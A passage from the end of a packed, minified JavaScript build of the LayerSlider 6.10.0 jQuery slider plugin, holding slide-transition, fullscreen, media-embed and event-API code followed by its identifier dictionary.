s&&(s[t]=s[e],2j s[e])}),"6V"===i?s.4G=s.4V=s.kz=1:s.gf!==a&&(s.4G=s.4V=s.kz=s.gf,2j s.gf),s.4i&&(s.4i="6V"===i?s.4i/3G:s.4i),2e 0===t&&(t="sE"),s.2w=ie.1F.2Z.54(t),s},ex:19(e,t){if(e&&-1!==e.1m("(")&&-1!==e.1m(",")&&-1!==e.1m(")")){1d i=e.1L("(")[1].1L(")")[0].1L(","),a=1;1S i[0]=2V(i[0]),i[1]=2V(i[1]),-1!==t.1m("31")&&(a=1t,i[0]*=a,i[1]*=a),1J.3R(1J.2Q()*(i[1]-i[0]+1)+i[0])/a}1S e},2I:19(e,t){if("5p"==2y e)1S ie.1F.2Z.gg(e,t);if("5T"!=2y e)1S e;2m(1d i in e)e[i]=ie.1F.2Z.gg(e[i],t);1S e},gg:19(e,t){if("7H"==e||"22"==e||"ei"==e)1S!0;if("bi"==e||"cu"==e||"sF"==e)1S!1;if("5p"!=2y e||-1===e.1m(ie.1r.1n.dw))1S t?""+1p(e)=="sG"?0:1p(e):se.6g(e)?2V(e):e;2m(1d i=e.1L(ie.1r.1n.dw),a=[],s=0;s<i.1v;s++)a[s]=se.6g(i[s])?2V(se.49(i[s])):se.49(i[s]);1S a},kj:19(i){1S se.2Y({sH:"4q",sI:"5V",ii:"dE",sJ:"bA",sK:"bA",sL:"8f"},19(e,t){e in i&&(i[t]=i[e],2j i[e])}),i}},ji:19(e){2m(1d t,i=1e.ko().3T(".ls-4N-1X"),a=i.1v,s=1t,r=0;r<a;r++)if("2M"!==(t=1q.kl(i[r]).g9(e))){if(-1!==t.1m("px"))1S ie.1c.$cZ=se(i[r]),se(i[r]);-1!==t.1m("%")&&(s=s/1t*1p(t),ie.1c.$fs=s)}},fD:19(e,t,i){1d a=[];if("8N"==i)2m(1d s=0;s<e;s++)2m(1d r=0;r<t;r++)a.5g(s+r*e);2O 2m(1d o=e-1;-1<o;o--)2m(1d n=t-1;-1<n;n--)a.5g(o+n*e);1S a},eD:19(e){2m(1d t,i,a=e.1v;0!==a;)i=1J.3R(1J.2Q()*a),t=e[a-=1],e[a]=e[i],e[i]=t;1S e},jI:19(e){1d t=0;2m(1d i in e)e.6q(i)&&++t;1S t},c8:19(e){1S e[0].fo?e[0].fo:e.1a("23")?e.1a("23"):e.1D("23")},hK:19(e){1S!!e.1D("fa")&&e.1D("fa")},3e:19(e,t,i){if(e&&e.2i){1d a=ie.1C.5z();if(i)e.2i[t]=i;2O 2m(1d s in t)e.2i[s]=t[s];1d r=ie.1C.5z();e==ie.1C&&(ie.2F.4c("kA")&&1e.4l("kA",ie.2F.4v()),r!=a&&(r?ie.2F.4c("kB")&&1e.4l("kB",ie.2F.4v()):ie.2F.4c("kC")&&1e.4l("kC",ie.2F.4v())))}},kD:19(){2m(1d e in ie.2J)7Y(ie.2J[e]),2j ie.2J[e];2m(1d t in ie.56)aR(ie.56[t]),2j ie.56[t]},kE:19(){ie.1b.1P&&(ie.1b.1P.4u().7E().6n(),2j ie.1b.1P),ie.1b.5A&&(ie.1b.5A.6n(),2j ie.1b.5A),ie.1b.3N&&(ie.1b.3N.4u().7E().6n(),2j ie.1b.3N),ae.3n.sM(1e.1I(".ls-bg, .ls-2z, .ls-1X, .ls-jQ, .ls-jR").2S())},jg:19(){ie.1b.1P&&(ie.1b.1P.4u().3I(0).7E().6n(),2j ie.1b.1P),ie.1b.5A&&(ie.1b.5A.4u().3I(1).7E().6n(),2j ie.1b.5A),1e.1I(".ls-2z:3T(.ls-bg-3Z)").2Y(19(){1d e=se(18).1a(ie.1r.1n.1Z);e.1y.3X&&(e.1y.3X.21().7E(),2j e.1y.3X,ae.3n.1B(e.2g.$7T[0],e.3F.e4)),ae.3n.1B(e.2g.$1X[0],e.3F.e3)})},kF:19(){se(1q).1H("3P").1H(1e).1H(1e.1I("*")).1H("."+z).7r("."+z+" .1O"+z+" .1M"+z+" .gh"+z),1e.7r()}},ie.1o={$bf:se("3P").1v?se("3P"):se("5t"),6m:!!bp.a0.4o(/(kG|kH|kI|sN|sO|sP|sQ|sR sS|sT|sU sV|sW 7)/i),k8:!!1q.sX,29:{91:[32,33,34,35,36,37,38,39,40],bi:19(){1q.8H("29",18.3L,{8a:!1,6X:!0}),1q.8H("gd",18.3L,{8a:!1,6X:!0}),1q.8H("kJ",18.3L,{8a:!1,6X:!0}),1q.8H("83",18.3L,{8a:!1,6X:!0}),1q.8H("fk",18.gj,{6X:!0})},7H:19(){1q.bq("29",18.3L,{8a:!1,6X:!0}),1q.bq("gd",18.3L,{8a:!1,6X:!0}),1q.bq("kJ",18.3L,{8a:!1,6X:!0}),1q.bq("83",18.3L,{8a:!1,6X:!0}),1q.bq("fk",18.gj,{6X:!0})},3L:19(e){(e=e||1q.5W).3L&&e.3L(),e.sY=!1},gj:19(e){if(-1!==ie.1o.29.91.1m(e.sZ))1S ie.1o.29.3L(e),!1}},gk:19(){1q.br?1q.br().cr?1q.br().cr():1q.br().kK&&1q.br().kK():2N.kL&&2N.kL.cr()},4N:{kM:19(){"6J"==ie.1c.4s.1R&&"jk"==ie.o.8T&&(ie.1c.fu=ie.1c.4t),ie.1F.3e(ie.1c,{7p:!0}),se("3P, 5t").2c("ls-4N"),ie.1c.6Y.gl(),1e.5B("5M"),ie.1o.gk()},gm:19(){ie.1F.3e(ie.1c,{7p:!1}),ie.1K.5I(),se("3P, 5t").41("ls-4N"),ie.1o.gk()},gn:19(){ie.1o.4N.1E()?(ie.1o.4N.gm(),2N.go()):ie.1o.4N.kM()},1B:19(){ie.o.gH&&(2N.t0||2N.t1||2N.t2||2N.t3)&&(1e.5K(\'<1G 2r="ls-4N-1X"></1G>\'),ie.1c.$6Y=1e.2X(".ls-4N-1X"),ie.1c.6Y=ie.1c.$6Y[0],ie.1c.6Y.gl=ie.1c.6Y.gl||ie.1c.6Y.t4||ie.1c.6Y.t5||ie.1c.6Y.t6,2N.go=2N.go||2N.t7||2N.t8||2N.t9,se(2N).on("ta."+z+" tb."+z+" tc."+z+" td."+z,19(){ie.1o.4N.1E()||ie.1o.4N.gm()}),ie.1c.$6Y.on("tf."+z,19(){ie.1o.4N.gn()}))},1E:19(){1S 2N.tg||2N.th||2N.ti||2N.tj}},ge:19(){18.1g=kN.1g,18.1h=kN.1h,18.7u=se(1q).1g(),18.4j=se(1q).1h(),18.tk=se(2N).1g(),18.cb=se(2N).1h(),18.5D=se(1q).cd(),18.gp=se(1q).kO(),18.1Q=18.1g/18.1h,ie.1c.4t=1e.6f().2a,ie.1c.bo=1e.6f().20},ku:19(){1d t,i=18;se(1q).on("1K.gh"+z,19(){i.7u=se(1q).1g(),i.4j=se(1q).1h(),i.1Q=i.1g/i.1h,ie.1c.4t=1e.6f().2a,ie.1c.bo=1e.6f().20}),se(1q).on("29.gh"+z,19(){i.5D=se(1q).cd(),i.gp=se(1q).kO(),ie.1c.4t=1e.6f().2a,ie.1c.bo=1e.6f().20}),se(1q).on("83",19(e){i.5D=1q.tl,i.gp=1q.tm,1==(t=e.6S?e.6S:e.9M.6S).1v&&(i.iZ=t[0].fl)})}},ie.2F={4c:19(e,t){1d i=se.tp(t||M,"63");1S!(!i||!i[e])},8S:19(e,t,i,a){if(!ie.1c.8z())if("4H"==2y e)0<e&&e<ie.1j.3y+1&&e!=ie.1j.2x.1N&&ie.1C.6c(e,!0,!0);2O 2L(e){1i"b6":ie.1o.b6=!0;1i"tq":1i"2H":ie.2s.2H();1u;1i"b5":ie.1o.b5=!0;1i"2l":1i"1U":ie.2s.1U();1u;1i"tr":1i"3b":ie.2s.3b()}2L(e){1i"ts":ie.6W.8Q&&(t&&se.6g(t)&&ie.1C.6c(t,!0,!0),ie.6W.8Q.63.58());1u;1i"tt":ie.6W.8Q&&ie.6W.8Q.63.3S();1u;1i"tu":t&&ie.1k.8d.1a(t,i,a);1u;1i"tv":1i"tw":ie.1K.5I();1u;1i"tx":1i"6w":ie.1b.1P&&(ie.1b.1P.3I(0),ie.1b.1P.2T());1u;1i"ty":1i"3q":ie.1b.1P&&(ie.1b.1P.jZ()?ie.1b.1P.2T():ie.1b.1P.3q(),t&&(ie.1b.1k.1A.jW=!0));1u;1i"3x":1i"tz":ie.1l.3x.et();1u;1i"tA":1i"21":ie.2s.21();1u;1i"tB":1i"4u":ie.1b.1P&&ie.1b.1P.21(),ie.1b.3N&&ie.1b.3N.21(),ie.1l.1F.21(!1);1u;1i"tC":ie.1k.2S("2E").2Y(19(){ie.1l.1F.eT(se(18))});1i"tD":1i"8y":ie.1b.1P&&(ie.1b.1P.5P()<.tE&&ie.1b.1k.1A.8y(),ie.1b.1P.2T()),ie.1b.3N&&ie.1b.3N.2T();1u;1i"9B":ie.1l.1F.er();1u;1i"tF":ie.1l.1F.es();1u;1i"tG":1i"gn":ie.1c.5z?(1e.4R("8y"),ie.1c.5z=!1):(1e.4R("4u"),ie.1c.5z=!0);1u;1i"3F":1i"tH":1u;1i"tI":1i"tJ":ie.1b.1P&&(ie.1b.1P.3I(0),ie.1b.1P.21()),ie.1l.1F.21(!0);1u;1i"kx":1i"6n":if(ie.1c.2i.6R){if(ie.1F.kD(),ie.1F.kE(),ie.1k.$5I.tK(),ie.2F.4c("kP")&&1e.4l("kP"),ie.1c.2i.kQ||t){if(ie.1c.$78.6e(),ie.1z.2k.2P.$5C)2m(1d s=0;s<ie.1z.2k.2P.$5C.1v;s++)ie.1z.2k.2P.$5C[s]ib 5o&&ie.1z.2k.2P.$5C[s].6e();ie.2F.4c("kR")&&1e.4l("kR");1d r=1e;r.2X(".ls-4N-1X").1v?r=r.2X(".ls-4N-1X"):r.2X(".ls-8Q").1v&&(r=r.2X(".ls-8Q")).2H(".ls-8Q-8n").6e(),r.6e()}ie.1F.kF(),1q.2K.gD(z)}2O ie.1F.3e(ie.1c,{kw:!0,kQ:t||!1});ie.1c.5n="d7",ie.1o.29.7H()}},4v:19(){1S{1a:ie,tL:ie.o,dv:z,5h:M,1c:1e,2i:ie.1c.2i,8z:ie.1c.8z(),5W:{5h:M},2F:19(e,t,i,a){1e.4R(e,t,i,a)},1j:{3j:{1N:ie.1j.3j.1N,4r:ie.1j.2S.4r(ie.1j.3j.1N),1a:ie.1j.3j.1a},2H:{1N:ie.1j.2H.1N,4r:ie.1j.2S.4r(ie.1j.2H.1N),1a:ie.1j.2H.1a},2x:{1N:ie.1j.2x.1N||ie.1j.3j.1N,4r:ie.1j.2S.4r(ie.1j.2x.1N),kS:ie.1k.2S("2x,in"),kT:ie.1k.2S("2x,1T"),1A:ie.1b.1P,1a:ie.1j.2x.1a},1U:{1N:ie.1j.1U.1N,4r:ie.1j.2S.4r(ie.1j.1U.1N),kS:ie.1k.2S("1U,in"),kT:ie.1k.2S("1U,1T"),1a:ie.1j.1U.1a},3y:ie.1j.3y},tM:ie.1b.3N,1C:{2i:ie.1C.2i,46:ie.1C.46,2D:ie.1C.2D,5z:ie.1C.5z()},5V:{4g:ie.o.5V,2x:ie.1C.cv}}}},ie.51={aB:!!bp.a0.4o(/(kG|kH|kI|tN)/i)&&!bp.a0.4o(/(tO|tP|kU)/i),tQ:19(){1d e=1q.tR,t=1q.bp,i=t.tS,a=2e 0!==1q.tT,s=-1<t.a0.1m("kU");1S!!t.a0.4o("tU")||3k!=e&&"tV tW."===i&&!1==a&&!1==s},g2:-1!==2N.6I.5u.1m("ke://"),jF:19(){2m(1d e=se("<1G>"),t=!1,i=!1,a=["tX","tY","tZ","u0","u1"],s=["u2","u3","u4","u5","u6"],r=a.1v-1;0<=r;r--)t=t||2e 0!==e[0].24[a[r]];2m(1d o=s.1v-1;0<=o;o--)e.1f("3M-24","kV-3d"),i=i||"kV-3d"==e[0].24[s[o]];1S t&&2e 0!==e[0].24[a[4]]&&(e.1D("id","ls-u7").2p(1e),t=3===e[0].u8&&9===e[0].bo,e.6e()),t&&i},i4:-1!==bp.a0.1m("u9/5")},ie.6W={},ie.2J={},ie.56={},ie.1O={2G:{}},ie.5q={6u:"6.10.0",kk:"ua",kt:"ub. 11. 25."},ie.1c.4E()}}(5o);',62,1872,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|function|data|transitions|slider|var|_|css|width|height|case|slides|layers|media|indexOf|init|device|parseInt|window|defaults|mediaProperties|100|break|length|hover|filter|loop|gui|timeline|set|slideshow|attr|element|functions|div|add|find|Math|resize|split|parallax|index|debug|_slideTimeline|ratio|type|return|out|next|slide|mediaSettings|wrapper|duration|dataKey|left|stop|enabled|src|style||bottom|transitionProperties|responsive|scroll|top|textIn|addClass||void|transition|elements|debugMode|state|delete|timers|nextSlide|for|rotation|clip|appendTo|background|class|navigation|thumbnail|autoCSS|backgroundVideo|ease|current|typeof|layer|kenBurns|transformPerspective|textOut|direction|active|api|options|prev|properties|timeouts|_layerSlider|switch|auto|document|else|slidebar|random|warn|get|play|player|parseFloat|plugins|closest|each|convert||scale|||||||||startAt|start|opacity||setStates|settings|replace|original|_transition|first|null|backgroundColor|vimeo|TweenMax|wrappers|youtube|reverse|yourLogo|transformOrigin|muted|values|nav|none|unmute|count|display|curSlide|static|cursor|from|textOutNodesTo|reset|1e3|sliderInit|progress|rotationX|rotationY|preventDefault|transform|_slideTransition|volume|body|toLowerCase|floor|hide|not|textInNodesFrom|img|children|_timeline|borderRadius|video||removeClass|iframe|hidden|||sequence|console|abs|trim|right|marginLeft|hasEvent|styleSettings|color|rotate|max|extend|delay|viewportHeight|dataAttribute|triggerHandler|circle|fromTo|match|new|firstSlide|deeplink|initial|offsetTop|pause|eventData|skin|poster|outLayerToCSS|loopToCSS|hoverToCSS|onComplete|paused|totalDuration|load|shadow|scaleX|number|isEmptyObject|hasClass|padding|maxWidth|html5|fullscreen|bar|animation|the|layerSlider|link|autoplay|inLayerFromCSS|scaleY|hoverShouldBeConverted|immediateRender|visible|thumbnails||browser|outerWidth|outerHeight|easing|filters|intervals|container|show|normal|transparent|overflow|inLayerToCSS|text|should|self|push|target|default|click|playing|translateX|translateY|positionToViewport|jQuery|string|plugin|controls|playByScroll|html|href|300|com|image|setTimeout|isPaused|_forceLayersOut|trigger|containerElement|winScrollTop|pauseOnHover|error|transitionoutstart|block|all|parent|wrap|marginTop|mouseleave|log|fadeIn|timeScale|webkit|nodes|layerslider|object|maxRatio|cycles|event|skewX|skewY|easeIn||slideBackground|fadeOut|events|innerWrapper|rotateX|repeat|globalhover|inLayerStyleShouldBeConvertedFrom|outLayerStyleShouldBeConvertedTo|clipShouldBeConverted|layersWrapper|changeTo|getStyle|remove|offset|isNumeric|url|removeAttr|running|mouseenter|preload|isMobile|kill|create|shouldRestart|hasOwnProperty|rotateY|createTransition|undefined|version|userInitOptions|replay|thumbnailNavigation|zoom|position|loopLayerShouldBeConverted|easeOut|level|loopstart|cycle|500|audio|attributes|location|fullsize|fontSize|phone|tablet|change|check|vpcontainer|visibility|isLoaded|touches|fullwidth|tile|after|initializedPlugins|capture|fullscreenWrapper|_layerSliders|lsSliderUID|responsiveUnder|showinfo|durationIn|transitioninend||loopend|clipTo|hiddenWrapper|zIndex|aria|label|paddingLeft|paddingRight|paddingTop|paddingBottom|margin|borderLeftWidth|border|borderRightWidth|borderTopWidth|borderBottomWidth|allMediaLayers|round|ceil|inFullscreen|https|off|preImages|info|viewportWidth|TimelineMax|slideTransition|timeScaleModifier|cols|rows|before|createCuboids|box|onUpdate|clear|globals|pluginsPath|enable|forceLayersOutDuration|transition2d|customtransition2d|customtransition3d|shiftNodes|outClipShouldBeConverted|transitioninstart|textinstart|allinend|onStart|hash|loopWrapper|outerWrapper|timelineIsCalculated|pausedByVideo|finished|clearTimeout|mousemove|thumb|sliderContainerElement|sliderContainerElementWidth|touchmove|slideIndex|curTiles|onUpdateParams|splitType|sensitive|meta|passive|script|LayerSlider|update|span|shuffleSlideshow|rememberUnmuteState|center|errorText|transition3d|distance|minfontsize|minmobilefontsize|overlay|textInShouldBeConverted|textOutShouldBeConverted|textoutstart|getTiming|contains|substring|jump|parallaxWrapper|layerInit|notstatic|resume|isBusy|animatingSlides|userDidUnmute|setVolume|hoverWrapper|animate|isPopup|curSrc|addEventListener|transformProperties|kbRotation|deg|kbScale|up|forward|down|_linkTween|popup|pluginsBeingLoaded|methods|fullSizeMode|slideBGSize|autoStart|skinsPath|globalBGColor|globalBGImage|autoPauseSlideshow||keys|inLayerStyleFromCSS|textInNodesTo|outLayerStyleToCSS|repeatDelay|yoyo|textinend|textoutend|transitionoutend|mediaLayer|textLayer|slideOut|layerTransition|layerFrom|layerTo|layerStyleFrom|layerStyleTo|layerShouldBeConverted|shouldBeConverted|afterIn|append|groupEnd|changingSlides|bgWrapper|clipWrapper|percW|percH|percentWidth|percentHeight|wrapped|firstStart|normalized|group|playingInCurSlide|allow|embedOptions|playMedia|medias|Date|now|createPlayer|ready|name|setHover|always|slidebuttons|250|originalEvent|srcset|marginRight|styleProperties|col|scale2D|curNext|timeout|calculateTransformProperties|Linear|easeNone|initialized|LS_Meta|forcehide|userAgent|youTubeIsReady|pluginsNotLoaded|WordPress|prependTo|startInViewport|pauseLayers|twoWaySlideshow|navStartStop|tnHeight|scrollModifier|transitionDuration|durationMove|backgroundvideo||inLayerShouldBeConverted|inClipShouldBeConverted|outLayerShouldBeConverted|loopClipShouldBeConverted|durationOut|allinandloopend|tagName|easeInOutQuint||nodesTo|slidechangeonly|9999|inLayerTo|||inLayerStyleShouldBeConvertedTo|outLayerTo|outLayerStyleShouldBeConvertedFrom|originalWidth|slideInSequence|getAttribute|Scroll|isSafari|animating|notactive|pausedByHover|pausedByLastCycle|unselectable|prevNext|preloadingImages|stopped|notbg|alreadyStarted|singleMediaElement|pausedVideos|mediaEnded|embedURL|head|clearInterval|stopBackgroundVideo|playerState|canBePlayed|originalLeft|originalRight|originalTop|originalBottom|hoverImage|buttonStart|buttonStop|setStartStop|containerElementWidth|touchEndX|touchNext|touchPrev|onCompleteCallback|responsiveLayers|skinWidth|layersWidth|skinHeight|getXY|layerSliderTransitions||overflowWrapper||onReverseComplete|disable|inside|mouseMove|setRandomProperties|centerDegree|transformPropertiesCalculated|offsetLeft|navigator|removeEventListener|getSelection|vimeoIsReady|pluginsLoaded|currentScript|jquery|scriptPath|Please||and|layersContainerWidth|clipSlideTransition|cover|sliderFadeInDuration|750|navButtons|hoverBottomNav|tnContainerWidth|timeShift|backgroundSize|backgroundPosition|durationLeave|calculatedTimeShift|showUntil|blur|hue|onSlide|staticfrom|staticto|clipFrom|layerStyleShouldBeConvertedFrom|layerStyleShouldBeConvertedTo|nodesFrom|min|afterLoop|bgFrom|bgTo|inLayerStyleToCSS|outLayerStyleFromCSS|outLayerStyleTo|outClipTo|textOutNodesFrom|loopTo|originalHeight|getURL|layerSliderCustomTransitions|page|docHeight|last|scrollTop|easeInOut|bgOuterWrapper|150|lineHeight|letterSpacing|prop|bgvideo|nocookie|youtu|bgonly|desktop|slideBGWrapper|customZIndex|empty|randomized||disabled|curCycle|endedInCurSlide|allowToUnmute|customPoster|mediaElements|allowedToPlay|decodeURIComponent|checkSlideshowState|removeFromTimeline|picture|YT|setInterval|playBackgroundVideo|shouldPlay|offertounmute|Vimeo|then|bullets|inner|ontouchstart|pageX|fadeTo|sliderElement|loadingIndicator|touchStartX|forceDirection|sizes|srcSet|shouldResize|viewport|parentWithNumericWidthValue|select|back|180|eventCallback|scrollBackwards|addLayers|mouseEnter|under|_tween|updateTo|defaultProperties|shadowIsChecked|animate2D|animate3D|2e3|splice|global|sliderVersion|wp|lastDirection|GSAP|slidersList|lsScript|your||are|cause|issues|checkVersions|toString|originalMarkup|uid|lsDataArraySplitChar|playmedia|pausemedia|reversereplay|fitScreenWidth|insertSelector|playByScrollSkipSlideBreaks|slideshowOnly|forceCycles|skins|navPrevNext|tnWidth|tnActiveOpacity|tnInactiveOpacity|autoPlayVideos|parallaxCenterDegree|parallaxSensitivity|parallaxCenterLayers|yourLogoLink|hideOnMobile|hideOver|slideOnSwipe|allowRestartOnResize|useSrcset|axis|fillmode|easein|easeout|alwaysOnTop|splitTypeKeys|textoutandloopend|alloutandloopend|relative|wrapperOnSlideChange|loopWrapperOnSlideChange|inLayerStyleTo|inClipTo|outLayerFrom|outLayerFromCSS|outLayerStyleFrom|outClipToCSS|loopFromCSS|loopClipTo|hoverFrom||hoverFromCSS|hoverTo|smartLinks|true|tnAlt|png|slidesData|linkto|slidertop|sliderbottom|ariaLabel||playActiveMedia|pauseActiveMedia|multipleMediaElements|outer|wrapperData|styles|randomProperties|words|slidein|mix|blend|mode|shuffleArray|indexOfSlideInSequence|cycleSlideIndex|hideUnmute|imagesOfSlide|waitingForYouTube|waitingForVimeo|notplaying|videopreview|playlist|embedID|byline|portrait|title|playVideo|urlToObject|playIfAllowed|playsinline|rel|loadYouTube|isYouTubeReady|loaded|preloadBackgroundVideo|lastStarted|firstState|lastState|mute|loadVimeo|isVimeoReady|http|forceHide|hoverWrapperInner|switchHelper|alt|clone|skinLoad1|skinLoad2|skinLoad3|skinLoad4|progressBarElement|elementWidth|calc|started|keydown|clientX|popupIsVisible||currentSrc|setLayers|originalLayer|waitForJSApisLoaded|parentWithNumericWidthValuePercent|fitheight|heroTop|layersHeight|fixedsize|stretch|willBePaused|isPreloaded|setTransition|custom|toUpperCase|sortArray|nextTiles|topleft|bottomright|topright|bottomleft|origin|concat|scrollForward|slideTimeline|mouseLeave|setNodesSequence|modifyTimeScale|over|canhover|hoverIn|hovered|centerLayers|orientationchange|addShadow|gamma|beta|slice|onCompleteParams|namespace|usesFileProtocol|files|Plugin|has|been|pluginLoaded|hideWelcomeMessage|getPropertyValue|showHide|content|lswpVersion|wheel|getDimensions|scale3d|_properties|setter||preventDefaultForScrollKeys|removeSelection|requestFullscreen|exit|toggle|exitFullscreen|winScrollLeft|LS_GSAP|kreaturamedia|showNotice|issue|It|looks|like|library|oldjquery|you|use|notification|strong|removeSlider|substr|unmutemedia|preventSliderClip|allowFullscreen|layersContainerHeight|insertMethod|slideBGPosition|preferBlendMode|playByScrollSpeed|playByScrollStart|globalBGRepeat|globalBGAttachment|globalBGSize|globalBGPosition|keybNav|touchNav|hoverPrevNext|showBarTimer|showCircleTimer|showSlideBarTimer|youtubePreview|parallaxScrollReverse|yourLogoStyle|10px|yourLogoTarget|optimizeForMobile|hideUnder|hashChange|transitionorigami|kenburnspan|pan|kenburnszoom|kenburnsrotation|kenburnsrotate|kenburnsscale|parallaxtype|parallaxevent|parallaxaxis|parallaxtransformorigin|parallaxdurationmove|parallaxdurationleave|parallaxrotate|parallaxrotation|parallaxdistance|parallaxtransformperspective|keyframe|pointerevents|timelineHierarchy|transitioninandloopend|textinandloopend|alloutend|brightness|contrast|grayscale|invert|saturate|sepia|imageLayer|05|linear|wrapperOnTimelineEnd|inLayerFrom|inLayerStyleFrom|inClipFrom|inClipFromCSS|inClipToCSS|loopFrom|loopClipToCSS|getALT|customTransitions|slideIndexes|nextSlideIndex|normalizedSequence|parentNode|linkTo|pagetop|pagebottom|specified|previous|linkedToSlide|parallaxWrapperData|addLayer|preloadedWidth|preloadedHeight|line|startat|shift|fade|isOld|lines|nodeName|slideout|singleInit|backgroundImage|charAt|instanceof|wrapping||||bgVideosWrapper|translateZ|forceLoopNum|sequences|slideChangeWillStart|restart|checkSlideshowWaiting||modestbranding|mediaDidStart|mediaDidStop|showUnmute|||pauseVideo|wmode|opaque|accelerometer|encrypted|gyroscope|allowfullscreen|javascript|initializing|param|Player|savePlayerState|ended|catch|may|playback|source|canPlayType|createStartStop|createSides|above|absolute|sides|icon|createStyleSheet|stylesheet|btmMod|resizeShadow|timer|hider|half|touchX|dragging|touchend|touchstart|loading|keyboard|touch|which|lazy|canShow|thumbnailsAreLoaded|Image|preloadedImagesCount|lastIndexOf|success|waitForWrap|sliderWillResize|resetSlideTimelines|sliderDidResize|getSliderClosestParentElementWidthNumericValueOfProperty|fitwidth|hero|fixed|contain|Width|Height|rect|directionAtSlideTransitionStart|forced||overflowx|overflowy|_gsTransform|slideTransitionType|transitionType|slideChangeDidStart|changeBackgroundVideo|call|slideChangeWillComplete|prepare|applyBG|slideChangeDidComplete|supports3D|custom3d|custom2d|countProp|CUSTOM|horizontal|large|depth|0px|front|mirror|curtile|nexttile|autoRemoveChildren|resetStates|slideTimelineDidStart|slideTimelineDidReverseComplete|shouldReplay|slideTimelineDidUpdate|slideTimelineDidCreate|reversed|slideTimelineDidComplete|timing1|timing3|resetNodes|staggerFromTo|createTimeline|reverseTimeScale|hoverOut|supportOrientation|deviceTurn|removeShadow|4e3|fadeInDuration|reverseDuration|file|checkLoaded|pluginData|requiredLSVersion|sliderWillLoad|oldProperties|release|getComputedStyle|percWidth|conWidth|parents|wpVersion|deltaY|scroll2|checkPosition|releaseDate|setBasicEvents|sliderDidLoad|shouldBeDestroyed|destroy|easeinout|scaleZ|slideshowStateDidChange|slideshowDidPause|slideshowDidResume|clearTimers|clearTimelines|clearEvents|iPhone|iPod|iPad|mousewheel|removeAllRanges|selection|enter|screen|scrollLeft|sliderDidDestroy|sholudBeRemoved|sliderDidRemove|layersIn|layersOut|Edge|preserve|Multiple|that|another|theme|loads|extra|copy|causing|problems|sliders|navigate|admin|sidebar|Options|Advanced|Include|scripts|footer|option|Old|using||old|requires|least|newer|higher|Important|Updater|can|certain|cases||logo|insertBefore|Number||prototype|strict|LS|defaultInitOptions|sliderInitOptions|gsap|_LS|350|v6|maxresdefault|jpg|_self|staticImage|UID|slidedelay|timeshift|transitionduration|backgroundsize|bgsize|backgroundposition|bgposition|backgroundcolor|bgcolor|filterfrom|filterto|registerPluginDefaults|mirrortransitions|loopmedia|fadein|opacityin|rotatein|rotatexin|rotateyin|rotationin|rotationxin|rotationyin|scalein|scalexin|scaleyin|skewxin|skewyin|bgcolorin|colorin|radiusin|widthin|heightin|filterin|rotatex|rotatey|rotationx|rotationy|scalex|scaley|skewx|skewy|transformoriginin|offsetxin||offsetyin|clipin|delayin|startatin|instartat|durationin|easingin|transitionin|textfadein|textopacityin|textrotatein|textrotatexin|textrotateyin|textrotationin|textrotationxin|textrotationyin|textscalein|textscalexin|textscaleyin|textskewxin|textskewyin|texteasein|texteasingin|texttransformoriginin|textoffsetxin|textoffsetyin|texttypein|textshiftin|textdelayin|textstartatin|textinstartat|textdurationin|texttransitionin|fadeout|opacityout|rotateout|rotatexout|rotateyout|rotationout|rotationxout|rotationyout|scaleout|scalexout|scaleyout|skewxout|skewyout|bgcolorout|colorout|radiusout|widthout|heightout|filterout|transformoriginout|offsetxout|offsetyout|clipout|showuntil||startatout|outstartat|durationout||easingout|transitionout|textfadeout|textopacityout|textrotateout|textrotatexout|textrotateyout|textrotationout|textrotationxout|textrotationyout|textscaleout|textscalexout|textscaleyout|textskewxout|textskewyout|texteaseout|texteasingout|texttransformoriginout|textoffsetxout|textoffsetyout|texttypeout|textshiftout|textdelayout|textstartatout|textoutstartat|textdurationout|texttransitionout|loopopacity|looprotate|looprotatex|looprotatey|looprotation|looprotationx|looprotationy|loopscale|loopscalex|loopscaley|loopskewx|loopskewy|looptransformorigin|loopoffsetx|loopoffsety|loopfilter|loopclip|loopdelay|loopstartat|loopduration|loopcount||looprepeatdelay|loopyoyo|loopease|loopeasing|hoveropacity|hoverrotate|hoverrotatex||hoverrotatey|hoverrotation|hoverrotationx||hoverrotationy|hoverscale|hoverscalex|hoverscaley|hoverskewx|hoverskewy|hoverbgcolor|hovercolor|hoverease|hovereasing|hovereasein|hovereasingin|hovereaseout|hovereasingout|hoverduration|hoverdurationin|hoverdurationout|hoveralwaysontop|hoveroffsetx|hoveroffsety|hoverfilter|hoverborderradius|hoverradius|hovertransformorigin|parallaxlevel|transformperspective|transformperspectivein|transformperspectiveout|texttransformperspective|texttransformperspectivein|texttransformperspectiveout|looptransformperspective|hovertransformperspective|chars_asc|chars_desc|chars_rand|chars_center|chars_edge|words_asc|words_desc|words_rand|words_center|words_edge|lines_asc|lines_desc|lines_rand|lines_center|lines_edge|slideIn|infinite|textInNodesToCSS|nothumb|continue|setAttribute|removeAttribute|scrollHeight|Quint|than|clicked|pointer|clipWrapperData|loopWrapperData|getBoundingClientRect|640|360|webkitFilter|styleWidth||styleHeight|borderTopLeftRadius|borderTopRightRadius|borderBottomRightRadius|borderBottomLeftRadius|font|size|letter|spacing|dataLS|converted|prop1|prop2|prop4|splitType3a|splitType3b|chars|splitType1|splitType2|forever|SplitType|101|pointerEvents|3e3|nextLoop|merge|invalidSlideIndex|changedByUser|setdir|forceStop|dequeue|allowtounmute|mutedbybrowser|playvideo|fun|nocontrols|unMute|5e3|remainingSlideDuration|enablejsapi|vi|embed|www|iframe_api|onYouTubeIframeAPIReady|onReady|onStateChange|seekTo|autopause|oembed|json|player_id|getJSON|thumbnail_url|getVolume|PasswordError|password|protected|PrivacyError|private|setCurrentTime|currentTime|yourlogo|bock|textDecoration|outline|sideleft|sideright|touchscroll|below|600|Unmute|unmuted|insertAfter|progressbar|mousedown|mouseup|indicator|400|isAnimating|isPreloading|map|apply|gif|base64|R0lGODlhAQABAIAAAAAAAP|yH5BAEAAAAALAAAAAABAAEAAAIBRAA7|fail|offsetX|offsetY|1025|767|768|inherit|item|popupIsWaitingForDelay|waitingForPopupTimer|disbaled|noSlideTransition|0deg|01|_no|found_|leaveOverflow|obj|customTransition|carousel|crossfad|curtiles|nexttiles|vertical|mixed|translate3d|getTweensOf|seek|layersOnSlideTimeline|slideTimelineDuration|popupShouldStart|timing2|Quad|Sine|addPause|looplayers|addCallback|_reversed|onReverseCompleteParams|999999px|deviceorientation|orientation|pageY|desc|rand|sort|edge|char|word|Cannot|protocol|include|manually|missing|added|but|found|ajax|dataType|Additional|complete|Required|have|outerHTML|WP|core|Find|updates|docs|clientWidt